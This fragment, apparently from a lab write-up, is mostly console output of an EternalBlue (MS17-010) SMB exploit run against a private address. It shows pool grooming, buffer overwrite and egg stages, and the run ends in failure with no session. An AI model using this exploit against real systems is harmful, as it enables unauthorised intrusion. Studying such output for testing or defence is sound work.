 [*] 192.168.40.129:445 - Starting non-paged pool grooming
[+] 192.168.40.129:445 - Sending SMBv2 buffers
[+] 192.168.40.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffe
[*] 192.168.40.129:445 - Sending final SMBv2 buffers.
[*] 192.168.40.129:445 - Sending last fragment of exploit packet!
[*] 192.168.40.129:445 - Receiving response from exploit packet
[+] 192.168.40.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.40.129:445 - Sending egg to corrupted connection.
[*] 192.168.40.129:445 - Triggering free of corrupted buffer.
[-] 192.168.40.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.40.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.40.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.